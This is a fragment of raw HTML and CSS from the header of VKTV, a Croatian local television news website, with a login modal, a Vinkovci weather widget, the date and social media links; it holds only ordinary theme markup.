<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-block-inner{text-align:right}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:18px;width:45px;height:45px;line-height:45px}.tdi_9 .tdb-header-search-button-mob svg{width:18px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:45px;height:45px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>.tdi_10{margin-top:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:46px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-top:47px!important}}@media (max-width:767px){.tdi_10{margin-top:18px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10{float:right;clear:none}</style>
<style>body .tdi_11{background-color:#dd3333}body .tdi_11:before{background-color:#153396}body .tdi_11:hover:before{opacity:1}.tdi_11 i{font-size:20px}.tdi_11 .tdm-btn-icon:first-child{margin-right:9px}.tdi_11{font-family:Roboto!important;font-size:13px!important;font-weight:900!important}@media (min-width:768px) and (max-width:1018px){.tdi_11 i{font-size:15px}.tdi_11{font-size:11px!important;font-weight:700!important}}@media (max-width:767px){.tdi_11 i{font-size:18px}.tdi_11{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://vktv.tv/tv-uzivo/" 
                 title="GLEDAJ UŽIVO"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-play"></i><span class="tdm-btn-text">GLEDAJ UŽIVO</span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-12px!important}}</style>
<style>.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdi_19{display:inline-block}.tdi_19 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_19 .tdb-mobile-menu-button svg{width:27px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_19 .tdb-mobile-menu-button{color:#000000}.tdi_19 .tdb-mobile-menu-button svg,.tdi_19 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_19 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{position:relative}@media (max-width:767px){.tdi_20{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important;position:relative}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_20 .tdb-logo-img{max-width:48px}.tdi_20 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:6px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:32px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#1e73be !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* phone */
@media (max-width: 767px)
{

.tdi_20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijaviti se</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaš username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prijaviti se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vktv.tv/privacy-policy/">Zaštita osobnih podataka</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Lozinka za oporavak</div>
                            <div class="td-login-panel-descr">Oporavak lozinke</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će se  vam biti  poslana e-poštom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{z-index:2!important;position:relative}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_23" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-top:4px!important;padding-bottom:4px!important}.tdi_24 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_27 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><div id=tdi_27 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-block-inner{justify-content:flex-end}.tdi_28 .tdb-head-usr-log i{font-size:15px;color:#000000}.tdi_28 .tdb-head-usr-log-icon-svg svg{width:15px}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#000000;font-size:12px!important;line-height:26px!important}.tdi_28 .tdb-head-usr-log{color:#000000;font-size:12px!important;line-height:26px!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Registracija / Prijava</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:14px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{font-size:20px;top:0px}.tdi_29 .tdb-weather-deg{font-family:Roboto!important;font-size:12px!important;font-weight:400!important}.tdi_29 .tdb-weather-unit{font-family:Roboto!important;font-weight:400!important}.tdi_29 .tdb-weather-city{font-family:Roboto!important;font-size:12px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-icons{font-size:16px;margin-right:4px}.tdi_29 .tdb-weather-deg{font-size:11px!important}.tdi_29 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-deg{font-size:11px!important}.tdi_29 .tdb-weather-city{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons mist-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Vinkovci</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:0px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_30{display:inline-block}.tdi_30 .tdb-head-date-txt{font-family:Roboto!important;font-size:12px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-head-date-txt{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-head-date-txt{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Srijeda, 21 siječnja, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_31{float:right;clear:none}</style>
<style>.tdi_32 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:27px}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_32 .tdm-social-item{width:27px;height:27px;margin:0px 0px 0px 0}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#000000}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_32 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/vinkovacka.televizija"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/vinkovacka_televizija/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}@media (min-width:768px){.tdi_34{margin-left:-10px;margin-right:-10px}.tdi_34 .tdc-row-video-background-error,.tdi_34>.vc_column,.tdi_34>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_34{margin-left:-5px;margin-right:-5px}.tdi_34 .tdc-row-video-background-error,.tdi_34>.vc_column,.tdi_34>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_34{margin-left:-5px;margin-right:-5px}.tdi_34 .tdc-row-video-background-error,.tdi_34>.vc_column,.tdi_34>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_34{margin-bottom:50px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-right:5px!important;margin-left:5px!important}}</style>
<div class="tdi_33_rand_style td-element-style" ></div><div class="vc_column tdi_36 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:-50px!important;padding-top:5px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_37{margin-bottom:-40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-34px!important;padding-top:9px!important;padding-bottom:12px!important}}</style>
<style>.tdi_37{display:inline-block}.tdi_37 .tdb-logo-a,.tdi_37 h1{align-items:center;justify-content:flex-start}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img{max-width:124px}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Roboto!important;font-size:10px!important;font-weight:500!important;}.tdi_37 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Roboto!important;font-size:90px!important;line-height:1!important;font-weight:900!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_37 .tdb-logo-icon-svg svg{width:64px}.tdi_37 .tdb-logo-icon{top:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-img{max-width:84px}.tdi_37 .tdb-logo-text-tagline{margin-top:-5px;margin-left:0;letter-spacing:0.5px!important;}.tdi_37 .tdb-logo-text-title{font-size:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:64px}.tdi_37 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:7px!important;letter-spacing:0.5px!important;}.tdi_37 .tdb-logo-text-title{font-size:50px!important;}}</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 
.tdi_37_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#ffffff, #ffffff) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39 td-flex-full wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>.tdi_40{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:9px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-top:12px!important}}</style>
